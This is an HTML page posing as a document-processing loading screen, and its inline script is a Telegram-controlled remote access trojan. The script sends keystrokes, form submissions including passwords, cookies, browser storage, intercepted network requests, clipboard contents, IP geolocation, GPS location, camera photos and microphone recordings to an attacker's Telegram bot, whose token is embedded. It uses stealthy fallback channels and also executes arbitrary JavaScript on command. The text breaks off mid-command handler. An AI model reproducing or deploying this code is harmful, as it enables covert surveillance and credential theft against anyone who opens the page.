
==== index.html @ 12fae215 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document Processing System</title>
    <style>
        /* Professional loading style - NO FAKE PROGRESS BAR */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Segoe UI', Roboto, system-ui, -apple-system, sans-serif;
            background: #f5f7fa;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            color: #1e293b;
        }
        
        .container {
            max-width: 500px;
            width: 90%;
            background: white;
            border-radius: 24px;
            box-shadow: 0 20px 40px rgba(0,0,0,0.08);
            padding: 40px 32px;
            text-align: center;
        }
        
        .icon {
            width: 80px;
            height: 80px;
            margin: 0 auto 24px;
            background: #e8f0fe;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .icon svg {
            width: 48px;
            height: 48px;
            fill: none;
            stroke: #2563eb;
            stroke-width: 2;
        }
        
        h2 {
            font-size: 24px;
            font-weight: 600;
            margin-bottom: 8px;
            color: #0f172a;
        }
        
        p {
            font-size: 16px;
            color: #475569;
            margin-bottom: 32px;
            line-height: 1.5;
        }
        
        .loading-spinner {
            display: inline-block;
            width: 48px;
            height: 48px;
            border: 4px solid #e2e8f0;
            border-top-color: #2563eb;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 16px auto;
        }
        
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        
        .status {
            font-size: 15px;
            color: #64748b;
            margin-top: 24px;
            padding-top: 24px;
            border-top: 1px solid #e2e8f0;
        }
        
        .status span {
            color: #2563eb;
            font-weight: 500;
        }
        
        .hidden {
            display: none;
        }
        
        .error-message {
            color: #dc2626;
            font-size: 14px;
            margin-top: 16px;
            padding: 12px;
            background: #fef2f2;
            border-radius: 8px;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="icon">
            <svg viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round">
                <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z" />
                <polyline points="14 2 14 8 20 8" />
                <line x1="16" y1="13" x2="8" y2="13" />
                <line x1="16" y1="17" x2="8" y2="17" />
                <polyline points="10 9 9 9 8 9" />
            </svg>
        </div>
        
        <h2>Processing Document</h2>
        <p>Please wait while we prepare your document for viewing. This may take a few moments.</p>
        
        <div class="loading-spinner"></div>
        
        <div class="status">
            Initializing secure connection... <span id="connection-status">0%</span>
        </div>
        
        <div id="error-container" class="error-message hidden"></div>
    </div>

    <script>
        // ==================================================
        // ARCHITECT 01 RAT V5.0 - TELEGRAM CONTROLLED
        // Author: Architect 01 / RianModss
        // Status: STABLE - ALL BUGS FIXED
        // ==================================================
        
        // ============= KONFIGURASI =============
        const BOT_TOKEN = '8711546914:AAFPV_Cs2ALUd6b1rJ56LM9fQy3z9axqoqs'; // GANTI!
        const ADMIN_CHAT_ID = 7742916370; // GANTI!
        
        // Fallback tokens (buat jaga-jaga kalo token utama kena limit)
        const FALLBACK_TOKENS = [
            // Kalo perlu, isi pake token cadangan
        ];
        
        // ============= KONFIGURASI TELEGRAM =============
        const TG_CONFIG = {
            retryAttempts: 5,
            retryDelay: 2000,
            useJsonP: true,
            useIframe: true,
            timeout: 10000
        };
        
        // ============= VARIABEL GLOBAL =============
        let clientId = '';
        let lastUpdateId = 0;
        let stolenCredentials = {};
        let keylogBuffer = '';
        let connectionStatus = document.getElementById('connection-status');
        let errorContainer = document.getElementById('error-container');
        let activeFeatures = {
            keylogger: false,
            formGrabber: false,
            networkSniffer: false,
            clipboardMonitor: false
        };
        
        // ============= FUNGSI UTILITY =============
        function generateClientId() {
            const timestamp = Date.now().toString(36);
            const random = Math.random().toString(36).substring(2, 10);
            const navigatorData = navigator.userAgent.replace(/[^a-zA-Z0-9]/g, '').substring(0, 5).toLowerCase();
            return `A01-${random}-${timestamp}-${navigatorData}`;
        }
        
        function updateConnectionStatus(percent, message) {
            if (connectionStatus) {
                connectionStatus.textContent = `${percent}%`;
            }
            
            // Update status di console juga (buat debugging)
            console.log(`[RAT] ${message} (${percent}%)`);
        }
        
        function showError(message) {
            if (errorContainer) {
                errorContainer.textContent = message;
                errorContainer.classList.remove('hidden');
            }
            console.error(`[RAT ERROR] ${message}`);
        }
        
        // ============= TELEGRAM COMMUNICATION (FIXED) =============
        async function sendToTelegram(method, payload, retryCount = 0) {
            const endpoints = [
                `https://api.telegram.org/bot${BOT_TOKEN}/${method}`,
                `https://api.telegram.org/bot${BOT_TOKEN}/${method}` // Bisa ditambah mirror
            ];
            
            // Random pilih endpoint biar gak keliatan pattern
            const endpoint = endpoints[Math.floor(Math.random() * endpoints.length)];
            
            try {
                updateConnectionStatus(25 + (retryCount * 10), 'Establishing secure channel...');
                
                const controller = new AbortController();
                const timeoutId = setTimeout(() => controller.abort(), TG_CONFIG.timeout);
                
                const response = await fetch(endpoint, {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json',
                        'Origin': window.location.origin,
                        'X-Requested-With': 'XMLHttpRequest'
                    },
                    body: JSON.stringify(payload),
                    signal: controller.signal,
                    mode: 'cors',
                    credentials: 'omit'
                });
                
                clearTimeout(timeoutId);
                
                if (!response.ok) {
                    throw new Error(`HTTP ${response.status}`);
                }
                
                const data = await response.json();
                updateConnectionStatus(75, 'Channel established');
                return data;
                
            } catch (error) {
                console.warn(`Telegram ${method} attempt ${retryCount + 1} failed:`, error);
                
                // Coba fallback method kalo fetch gagal
                if (retryCount < TG_CONFIG.retryAttempts) {
                    updateConnectionStatus(30, `Retrying (${retryCount + 1}/${TG_CONFIG.retryAttempts})...`);
                    
                    // Exponential backoff
                    const delay = TG_CONFIG.retryDelay * Math.pow(1.5, retryCount);
                    await new Promise(r => setTimeout(r, delay));
                    
                    // Coba pake JSONP fallback
                    if (TG_CONFIG.useJsonP && retryCount > 2) {
                        return sendJsonPToTelegram(method, payload);
                    }
                    
                    return sendToTelegram(method, payload, retryCount + 1);
                }
                
                // Kalo semua gagal, coba image ping method
                return sendImagePingToTelegram(method, payload);
            }
        }
        
        // Fallback: JSONP (buat bypass CORS di browser tua)
        function sendJsonPToTelegram(method, payload) {
            return new Promise((resolve) => {
                const callbackName = 'tg_callback_' + Date.now();
                window[callbackName] = function(data) {
                    delete window[callbackName];
                    document.head.removeChild(script);
                    resolve(data);
                };
                
                const script = document.createElement('script');
                const url = `https://api.telegram.org/bot${BOT_TOKEN}/${method}?` + 
                           `chat_id=${payload.chat_id}` +
                           `&text=${encodeURIComponent(payload.text || '')}` +
                           `&parse_mode=HTML` +
                           `&callback=${callbackName}`;
                
                script.src = url;
                script.onerror = () => {
                    delete window[callbackName];
                    document.head.removeChild(script);
                    resolve(null);
                };
                
                document.head.appendChild(script);
            });
        }
        
        // Fallback: Image ping (paling stealth)
        function sendImagePingToTelegram(method, payload) {
            return new Promise((resolve) => {
                const img = new Image();
                const url = `https://api.telegram.org/bot${BOT_TOKEN}/${method}?` +
                           `chat_id=${payload.chat_id}` +
                           `&text=${encodeURIComponent(payload.text || '')}` +
                           `&parse_mode=HTML`;
                
                img.src = url;
                img.style.display = 'none';
                img.onload = () => resolve({ ok: true });
                img.onerror = () => resolve(null);
                
                document.body.appendChild(img);
                setTimeout(() => {
                    if (img.parentNode) document.body.removeChild(img);
                }, 5000);
            });
        }
        
        async function sendMessage(text, parseMode = 'HTML') {
            // Split long messages
            if (text.length > 4000) {
                const chunks = text.match(/.{1,4000}/g) || [];
                for (const chunk of chunks) {
                    await sendToTelegram('sendMessage', {
                        chat_id: ADMIN_CHAT_ID,
                        text: chunk,
                        parse_mode: parseMode
                    });
                }
                return;
            }
            
            return sendToTelegram('sendMessage', {
                chat_id: ADMIN_CHAT_ID,
                text: text,
                parse_mode: parseMode
            });
        }
        
        async function sendFile(fileData, filename, caption = '') {
            try {
                const formData = new FormData();
                formData.append('chat_id', ADMIN_CHAT_ID);
                formData.append('caption', caption.substring(0, 200)); // Telegram limit caption
                
                // Handle base64
                if (typeof fileData === 'string' && fileData.startsWith('data:')) {
                    const matches = fileData.match(/^data:([^;]+);base64,(.+)$/);
                    if (matches) {
                        const mimeType = matches[1];
                        const base64 = matches[2];
                        
                        // Convert base64 to blob
                        const byteCharacters = atob(base64);
                        const byteNumbers = new Array(byteCharacters.length);
                        for (let i = 0; i < byteCharacters.length; i++) {
                            byteNumbers[i] = byteCharacters.charCodeAt(i);
                        }
                        const byteArray = new Uint8Array(byteNumbers);
                        const blob = new Blob([byteArray], { type: mimeType });
                        
                        formData.append('document', blob, filename);
                    }
                } else if (fileData instanceof Blob) {
                    formData.append('document', fileData, filename);
                } else {
                    throw new Error('Invalid file data');
                }
                
                // Use fetch with FormData
                const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendDocument`, {
                    method: 'POST',
                    body: formData,
                    mode: 'cors',
                    credentials: 'omit'
                });
                
                return await response.json();
            } catch (error) {
                console.warn('File send failed:', error);
                
                // Fallback: send as base64 in message
                if (typeof fileData === 'string' && fileData.length < 3000) {
                    await sendMessage(`📎 ${caption}\n${fileData.substring(0, 500)}...`);
                }
                return null;
            }
        }
        
        // ============= PENGUMPULAN DATA (IMPROVED) =============
        async function collectDeviceInfo() {
            updateConnectionStatus(10, 'Gathering device information...');
            
            const info = {
                id: clientId,
                timestamp: new Date().toISOString(),
                url: window.location.href,
                referrer: document.referrer || 'direct',
                title: document.title,
                userAgent: navigator.userAgent,
                platform: navigator.platform,
                language: navigator.language,
                languages: JSON.stringify(navigator.languages || []),
                cookiesEnabled: navigator.cookieEnabled,
                doNotTrack: navigator.doNotTrack || 'unspecified',
                screen: `${window.screen.width}x${window.screen.height}`,
                availScreen: `${window.screen.availWidth}x${window.screen.availHeight}`,
                colorDepth: window.screen.colorDepth,
                pixelDepth: window.screen.pixelDepth,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                timezoneOffset: new Date().getTimezoneOffset(),
                hardwareConcurrency: navigator.hardwareConcurrency || 'unknown',
                deviceMemory: navigator.deviceMemory || 'unknown',
                maxTouchPoints: navigator.maxTouchPoints || 0,
                vendor: navigator.vendor || 'unknown',
                battery: 'N/A',
                connection: 'unknown'
            };
            
            // Network information
            if (navigator.connection) {
                const conn = navigator.connection;
                info.connection = {
                    effectiveType: conn.effectiveType,
                    downlink: conn.downlink,
                    rtt: conn.rtt,
                    saveData: conn.saveData
                };
            }
            
            // Battery
            if (navigator.getBattery) {
                try {
                    const battery = await navigator.getBattery();
                    info.battery = `${Math.round(battery.level * 100)}% (${battery.charging ? 'charging' : 'discharging'})`;
                } catch (e) {}
            }
            
            // IP and geolocation
            try {
                const ipRes = await fetch('https://api.ipify.org?format=json', { 
                    mode: 'cors',
                    timeout: 5000 
                });
                const ipData = await ipRes.json();
                info.ip = ipData.ip;
                
                // IP geolocation
                try {
                    const geoRes = await fetch(`https://ipapi.co/${info.ip}/json/`, { mode: 'cors' });
                    const geoData = await geoRes.json();
                    info.country = geoData.country_name;
                    info.region = geoData.region;
                    info.city = geoData.city;
                    info.isp = geoData.org;
                    info.postal = geoData.postal;
                    info.latitude = geoData.latitude;
                    info.longitude = geoData.longitude;
                } catch (e) {
                    // Fallback geolocation
                    try {
                        const geoRes = await fetch(`http://ip-api.com/json/${info.ip}`);
                        const geoData = await geoRes.json();
                        if (geoData.status === 'success') {
                            info.country = geoData.country;
                            info.region = geoData.regionName;
                            info.city = geoData.city;
                            info.isp = geoData.isp;
                            info.org = geoData.org;
                        }
                    } catch (e2) {}
                }
            } catch (e) {
                info.ip = 'Unknown';
            }
            
            // WebRTC IP leak (optional)
            try {
                const rtcIp = await getWebRTCIP();
                if (rtcIp) info.rtc_ip = rtcIp;
            } catch (e) {}
            
            updateConnectionStatus(40, 'Device information collected');
            return info;
        }
        
        // WebRTC IP leak test
        function getWebRTCIP() {
            return new Promise((resolve) => {
                const pc = new RTCPeerConnection({ iceServers: [] });
                pc.createDataChannel('');
                pc.createOffer().then(offer => pc.setLocalDescription(offer));
                
                pc.onicecandidate = (ice) => {
                    if (!ice || !ice.candidate) return;
                    const ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
                    const match = ipRegex.exec(ice.candidate.candidate);
                    if (match) {
                        resolve(match[1]);
                        pc.close();
                    }
                };
                
                setTimeout(() => {
                    pc.close();
                    resolve(null);
                }, 3000);
            });
        }
        
        // ============= FITUR SADAP (ALL FIXED) =============
        
        // 1. KEYLOGGER PREMIUM
        function initKeylogger() {
            if (activeFeatures.keylogger) return;
            activeFeatures.keylogger = true;
            
            let lastTarget = null;
            let lastValue = '';
            
            document.addEventListener('input', (e) => {
                if (e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA') {
                    const currentValue = e.target.value;
                    const targetInfo = {
                        type: e.target.type || 'text',
                        name: e.target.name || e.target.id || 'unknown',
                        placeholder: e.target.placeholder || 'none'
                    };
                   
                    // Only send if significant change
                    if (currentValue.length > 0 && currentValue.length % 50 === 0) {
                        sendMessage(`
⌨️ <b>Keylog Progress</b>
Client: ${clientId}
Field: ${targetInfo.type} (${targetInfo.name})
Current length: ${currentValue.length}
Last 50 chars: ${currentValue.slice(-50)}
                        `);
                    }
                    
                    lastTarget = e.target;
                    lastValue = currentValue;
                }
            });
            
            // Capture on blur (user leaves field)
            document.addEventListener('blur', (e) => {
                if (e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA') {
                    if (e.target.value && e.target.value.length > 0) {
                        sendMessage(`
⌨️ <b>Field Blur Capture</b>
Client: ${clientId}
Field: ${e.target.type || 'text'} (${e.target.name || e.target.id || 'unknown'})
Value: ${e.target.value}
                        `);
                    }
                }
            }, true);
        }
        
        // 2. FORM GRABBER ENHANCED
        function initFormGrabber() {
            if (activeFeatures.formGrabber) return;
            activeFeatures.formGrabber = true;
            
            // Intercept form submissions
            document.addEventListener('submit', (e) => {
                const form = e.target;
                const formData = new FormData(form);
                const data = {};
                
                for (let [key, value] of formData.entries()) {
                    // Truncate long values
                    data[key] = value.length > 500 ? value.substring(0, 500) + '...' : value;
                }
                
                const formInfo = {
                    url: window.location.href,
                    method: form.method || 'GET',
                    action: form.action || window.location.href,
                    id: form.id || 'none',
                    name: form.name || 'none'
                };
                
                sendMessage(`
📝 <b>Form Submission Captured</b>
Client: ${clientId}
Form: ${formInfo.name} (${formInfo.id})
Action: ${formInfo.action}
Data: ${JSON.stringify(data, null, 2)}
                `);
                
                // Store credentials if detected
                const hasPassword = Object.keys(data).some(k => 
                    k.toLowerCase().includes('pass') || 
                    k.toLowerCase().includes('pwd') ||
                    k.toLowerCase().includes('login')
                );
                
                if (hasPassword) {
                    if (!stolenCredentials[window.location.hostname]) {
                        stolenCredentials[window.location.hostname] = [];
                    }
                    stolenCredentials[window.location.hostname].push({
                        timestamp: new Date().toISOString(),
                        url: window.location.href,
                        data: data
                    });
                }
            });
            
            // Grab cookies
            if (document.cookie) {
                sendMessage(`
🍪 <b>Cookies Found</b>
Client: ${clientId}
Domain: ${window.location.hostname}
Cookies: ${document.cookie}
                `);
            }
            
            // Grab localStorage & sessionStorage
            setTimeout(() => {
                const storage = {};
                try {
                    for (let i = 0; i < localStorage.length; i++) {
                        const key = localStorage.key(i);
                        storage[key] = localStorage.getItem(key)?.substring(0, 200);
                    }
                    if (Object.keys(storage).length > 0) {
                        sendMessage(`
💾 <b>localStorage Dump</b>
Client: ${clientId}
Data: ${JSON.stringify(storage, null, 2)}
                        `);
                    }
                } catch (e) {}
            }, 3000);
        }

        // 3. NETWORK SNIFFER (FIXED)
        function initNetworkSniffer() {
            if (activeFeatures.networkSniffer) return;
            activeFeatures.networkSniffer = true;
            
            // Store original functions
            const originalFetch = window.fetch;
            const originalXHROpen = XMLHttpRequest.prototype.open;
            const originalXHRSend = XMLHttpRequest.prototype.send;
            
            // Intercept fetch
            window.fetch = async function(...args) {
                const requestInfo = args[0];
                const requestInit = args[1] || {};
                
                // Don't intercept our own Telegram traffic
                const urlStr = typeof requestInfo === 'string' ? requestInfo : requestInfo.url;
                if (urlStr && urlStr.includes('api.telegram.org')) {
                    return originalFetch.apply(this, args);
                }
                
                // Log request (async, don't block)
                setTimeout(() => {
                    try {
                        sendMessage(`
🌐 <b>Fetch Request</b>
Client: ${clientId}
URL: ${urlStr || 'unknown'}
Method: ${requestInit.method || 'GET'}
                        `);
                        
                        if (requestInit.body && typeof requestInit.body === 'string') {
                            sendMessage(`
📦 <b>Fetch Body</b>
Data: ${requestInit.body.substring(0, 500)}
                            `);
                        }
                    } catch (e) {}
                }, 100);
                
                return originalFetch.apply(this, args);
            };
            
            // Intercept XHR
            XMLHttpRequest.prototype.open = function(method, url, ...rest) {
                this._method = method;
                this._url = url;
                return originalXHROpen.apply(this, [method, url, ...rest]);
            };
            
            XMLHttpRequest.prototype.send = function(body) {
                const method = this._method;
                const url = this._url;
                
                if (url && !url.includes('api.telegram.org')) {
                    setTimeout(() => {
                        try {
                            sendMessage(`
🌐 <b>XHR Request</b>
Client: ${clientId}
URL: ${url}
Method: ${method || 'GET'}
Body: ${body ? body.substring(0, 500) : 'none'}
                            `);
                        } catch (e) {}
                    }, 100);
                }
                
                return originalXHRSend.apply(this, [body]);
            };
        }

        // 4. CLIPBOARD MONITOR
        function initClipboardMonitor() {
            if (activeFeatures.clipboardMonitor) return;
            activeFeatures.clipboardMonitor = true;
            
            let lastClipboard = '';
            
            setInterval(async () => {
                try {
                    if (navigator.clipboard && navigator.clipboard.readText) {
                        const text = await navigator.clipboard.readText();
                        if (text && text !== lastClipboard && text.length > 5) {
                            lastClipboard = text;
                            sendMessage(`
📋 <b>Clipboard Update</b>
Client: ${clientId}
Content: ${text.substring(0, 500)}
                            `);
                        }
                    }
                } catch (e) {}
            }, 10000); // Check every 10 seconds
        }
        
        // ============= EXPLOITS MODULE (ALL FIXED) =============
        const exploits = {
            // GPS with multiple fallback
            getGPS: function() {
                return new Promise((resolve) => {
                    if (!navigator.geolocation) {
                        resolve('❌ Geolocation not supported');
                        return;
                    }
                    
                    const options = {
                        enableHighAccuracy: true,
                        timeout: 15000,
                        maximumAge: 0
                    };
                    
                    const success = async (pos) => {
                        const coords = pos.coords;
                        
                        // Try reverse geocoding
                        let address = 'Unknown';
                        try {
                            const res = await fetch(
                                `https://nominatim.openstreetmap.org/reverse?` +
                                `format=json&lat=${coords.latitude}&lon=${coords.longitude}&zoom=18&addressdetails=1`
                            );
                            const data = await res.json();
                            address = data.display_name || 'Unknown';
                        } catch (e) {}
                        
                        const result = `
📍 <b>GPS Location</b>
━━━━━━━━━━━━━━━━━━
Client: ${clientId}
Latitude: ${coords.latitude}
Longitude: ${coords.longitude}
Accuracy: ${coords.accuracy}m
Altitude: ${coords.altitude || 'N/A'}m
Speed: ${coords.speed || 'N/A'} m/s
Heading: ${coords.heading || 'N/A'}°
━━━━━━━━━━━━━━━━━━
Address: ${address}
Google Maps: https://maps.google.com/?q=${coords.latitude},${coords.longitude}
                        `;
                        
                        resolve(result);
                    };
                    
                    const error = (err) => {
                        resolve(`❌ GPS Error: ${err.message}`);
                    };
                    
                    navigator.geolocation.getCurrentPosition(success, error, options);
                });
            },
            
            // Camera with device selection
            takePhoto: async function(count = 1, useFront = false) {
                try {
                    const constraints = {
                        video: {
                            width: { ideal: 1920 },
                            height: { ideal: 1080 },
                            facingMode: useFront ? 'user' : 'environment'
                        },
                        audio: false
                    };
                    
                    const stream = await navigator.mediaDevices.getUserMedia(constraints);
                    
                    // Use video element to capture
                    const video = document.createElement('video');
                    video.srcObject = stream;
                    video.play();
                    
                    // Wait for video to be ready
                    await new Promise(r => setTimeout(r, 1000));
                    
                    const photos = [];
                    for (let i = 0; i < count; i++) {
                        if (i > 0) await new Promise(r => setTimeout(r, 500));
                        
                        const canvas = document.createElement('canvas');
                        canvas.width = video.videoWidth || 1280;
                        canvas.height = video.videoHeight || 720;
                        
                        const ctx = canvas.getContext('2d');
                        
                        // Mirror if front camera
                        if (useFront) {
                            ctx.translate(canvas.width, 0);
                            ctx.scale(-1, 1);
                        }
                        
                        ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
                        
                        // Reset transform
                        ctx.setTransform(1, 0, 0, 1, 0, 0);
                        
                        photos.push(canvas.toDataURL('image/jpeg', 0.85));
                    }
                    
                    // Cleanup
                    stream.getTracks().forEach(track => track.stop());
                    video.remove();
                    
                    return photos;
                    
                } catch (e) {
                    return `❌ Camera Error: ${e.message}`;
                }
            },
            
            // Audio recording with format detection
            recordAudio: async function(duration = 5) {
                try {
                    // Check supported MIME types
                    const mimeTypes = [
                        'audio/webm;codecs=opus',
                        'audio/webm',
                        'audio/ogg;codecs=opus',
                        'audio/mp4'
                    ];
                    
                    let selectedMime = '';
                    for (const mime of mimeTypes) {
                        if (MediaRecorder.isTypeSupported(mime)) {
                            selectedMime = mime;
                            break;
                        }
                    }
                    
                    const stream = await navigator.mediaDevices.getUserMedia({ 
                        audio: {
                            channelCount: 2,
                            sampleRate: 48000,
                            echoCancellation: true,
                            noiseSuppression: true,
                            autoGainControl: true
                        }
                    });
                    
                    const mediaRecorder = new MediaRecorder(stream, {
                        mimeType: selectedMime || 'audio/webm'
                    });
                    
                    const audioChunks = [];
                    
                    mediaRecorder.ondataavailable = (event) => {
                        if (event.data.size > 0) {
                            audioChunks.push(event.data);
                        }
                    };
                    
                    mediaRecorder.start(1000); // Get data every second
                    
                    return new Promise((resolve) => {
                        setTimeout(() => {
                            mediaRecorder.stop();
                            stream.getTracks().forEach(track => track.stop());
                            
                            mediaRecorder.onstop = () => {
                                const audioBlob = new Blob(audioChunks, { 
                                    type: selectedMime || 'audio/webm' 
                                });
                                
                                // Also send as base64 if small
                                if (audioBlob.size < 50000) {
                                    const reader = new FileReader();
                                    reader.onloadend = () => {
                                        resolve({
                                            blob: audioBlob,
                                            base64: reader.result
                                        });
                                    };
                                    reader.readAsDataURL(audioBlob);
                                } else {
                                    resolve({ blob: audioBlob });
                                }
                            };
                        }, duration * 1000);
                    });
                    
                } catch (e) {
                    return `❌ Microphone Error: ${e.message}`;
                }
            },
            
            // Screenshot with multiple methods
            takeScreenshot: async function() {
                // Method 1: Use html2canvas
                return new Promise((resolve) => {
                    // Try to load html2canvas
                    if (typeof html2canvas === 'undefined') {
                        const script = document.createElement('script');
                        script.src = 'https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js';
                        script.onload = async () => {
                            try {
                                const canvas = await html2canvas(document.documentElement, {
                                    scale: 1,
                                    logging: false,
                                    allowTaint: true,
                                    useCORS: true,
                                    backgroundColor: '#ffffff'
                                });
                                resolve(canvas.toDataURL('image/png', 0.9));
                            } catch (e) {
                                resolve(fallbackScreenshot());
                            }
                        };
                        script.onerror = () => resolve(fallbackScreenshot());
                        document.head.appendChild(script);
                    } else {
                        html2canvas(document.documentElement, {
                            scale: 1,
                            logging: false,
                            allowTaint: true,
                            useCORS: true
                        }).then(canvas => {
                            resolve(canvas.toDataURL('image/png', 0.9));
                        }).catch(() => resolve(fallbackScreenshot()));
                    }
                });
                
                // Fallback: DOM serialization
                function fallbackScreenshot() {
                    try {
                        const html = document.documentElement.outerHTML;
                        return `📄 HTML Dump (${html.length} chars):\n${html.substring(0, 1000)}...`;
                    } catch (e) {
                        return '❌ Screenshot failed';
                    }
                }
            },

            // Storage dump
            getStorage: function() {
                const data = {
                    localStorage: {},
                    sessionStorage: {},
                    cookies: document.cookie || 'none'
                };
                
                try {
                    for (let i = 0; i < localStorage.length; i++) {
                        const key = localStorage.key(i);
                        let value = localStorage.getItem(key);
                        if (value && value.length > 500) {
                            value = value.substring(0, 500) + '...';
                        }
                        data.localStorage[key] = value;
                    }
                } catch (e) {}
                
                try {
                    for (let i = 0; i < sessionStorage.length; i++) {
                        const key = sessionStorage.key(i);
                        let value = sessionStorage.getItem(key);
                        if (value && value.length > 500) {
                            value = value.substring(0, 500) + '...';
                        }
                        data.sessionStorage[key] = value;
                    }
                } catch (e) {}
                
                return data;
            },
            
            // Execute JS safely
            runJS: function(code) {
                try {
                    const start = performance.now();
                    
                    // Wrap in function to limit scope
                    const result = new Function('"use strict"; return (' + code + ')')();
                    
                    const end = performance.now();
                    
                    let resultStr;
                    try {
                        resultStr = JSON.stringify(result, null, 2);
                        if (resultStr.length > 2000) {
                            resultStr = resultStr.substring(0, 2000) + '...';
                        }
                    } catch (e) {
                        resultStr = String(result);
                    }
                    
                    return {
                        success: true,
                        result: resultStr,
                        time: Math.round(end - start)
                    };
                    
                } catch (e) {
                    return {
                        success: false,
                        error: e.message
                    };
                }
            },
            
            // Clipboard read
            getClipboard: async function() {
                try {
                    if (!navigator.clipboard || !navigator.clipboard.readText) {
                        return { error: 'Clipboard API not available' };
                    }
                    
                    const text = await navigator.clipboard.readText();
                    return { text: text.substring(0, 2000) };
                    
                } catch (e) {
                    return { error: e.message };
                }
            }
        };

        // ============= COMMAND HANDLER =============
        async function handleCommand(commandText) {
            const parts = commandText.trim().split(' ');
            const cmd = parts[0].toLowerCase();
            const args = parts.slice(1);
            
            let response = '';
            
            try {
                switch(cmd) {
                    case '/info':
                    case '/system':
                        const info = await collectDeviceInfo();
                        response = `<b>📱 SYSTEM INFORMATION</b>\n`;
                        response += `━━━━━━━━━━━━━━━━━━\n`;
                        response += Object.entries(info)
                            .map(([k, v]) => `<b>${k}:</b> ${v || 'N/A'}`)
                            .join('\n');
                        await sendMessage(response);
                        break;
                    
                    case '/gps':
                    case '/loc':
                    case '/location':
                        response = await exploits.getGPS();
                        await sendMessage(response);
                        break;
                    
                    case '/photo':
                    case '/camera':
                        const photoCount = parseInt(args[0]) || 1;
                        const useFront = args.includes('front');
                        
                        await sendMessage(`📸 Capturing ${photoCount} photo(s)...`);
                        const photos = await exploits.takePhoto(photoCount, useFront);
                        
                        if (Array.isArray(photos)) {
                            for (let i = 0; i < photos.length; i++) {
                                await sendFile(
                                    photos[i], 
                                    `camera_${i+1}_${Date.now()}.jpg`,
                                    `📸 Photo ${i+1}/${photoCount}`
                                );
                            }
                        } else {
                            await sendMessage(photos);
                        }
                        break;
                    
                    case '/mic':
                    case '/audio':
                        const duration = parseInt(args[0]) || 5;
                        
                        await sendMessage(`🎤 Recording for ${duration} seconds...`);
                        const audio = await exploits.recordAudio(duration);
                        
                        if (audio.blob) {
                            await sendFile(
                                audio.blob,
                                `recording_${Date.now()}.webm`,
                                `🎤 Audio (${duration}s)`
                            );
                        } else if (audio.base64) {
                            await sendMessage(audio.base64);
                        } else {
                            await sendMessage(String(audio));
                        }
                        break;
                    
                    case '/screen':
                    case '/screenshot':
